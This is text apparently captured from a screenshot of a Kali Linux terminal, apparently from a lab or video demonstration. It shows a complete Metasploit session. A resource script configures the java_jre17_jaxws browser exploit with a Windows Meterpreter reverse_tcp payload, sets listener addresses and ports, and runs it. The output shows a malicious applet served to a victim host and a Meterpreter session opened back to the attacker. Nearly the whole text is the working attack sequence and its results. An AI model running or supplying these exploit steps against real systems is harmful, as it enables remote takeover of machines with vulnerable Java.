 Applications Places Mon Jan 13, 9:07 AM root
root@pwd: ~
Kali Linux 1.0 64 bit
File Edit View Search Terminal Help
attacker> resource exploit1
[*] Processing exploit1 for ERB directives.
resource (exploit1)> use exploit/multi/browser/java_jre17_jaxws
resource (exploit1)> set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
resource (exploit1)> set srvhost 172.16.39.130
srvhost => 172.16.39.130
resource (exploit1)> set srvport 80
srvport => 80
resource (exploit1)> set uripath /
uripath => /
resource (exploit1)> set lhost 172.16.39.130
lhost => 172.16.39.130
resource (exploit1)> set lport 4444
lport => 4444
resource (exploit1)> set target 1
target => 1
resource (exploit1)> exploit
[*] Exploit running as background job.
[*] Started reverse handler on 172.16.39.130:4444
attacker exploit(java_jre17_jaxws) > [*] Using URL: http://172.16.39.130:80/
[*] Server started.
[*] 172.16.39.132 java_jre17_jaxws - Java Applet JAX-WS Remote Code Execution handling request
[*] 172.16.39.132 java_jre17_jaxws - Sending Applet.jar
[*] 172.16.39.132 java_jre17_jaxws - Sending Applet.jar
[*] Sending stage (769024 bytes) to 172.16.39.132
[*] Meterpreter session 1 opened (172.16.39.130:4444 -> 172.16.39.132:49226) at 2014-01-13 09:07:36 -0800
root@pwd: ~ [root@pwd: ~]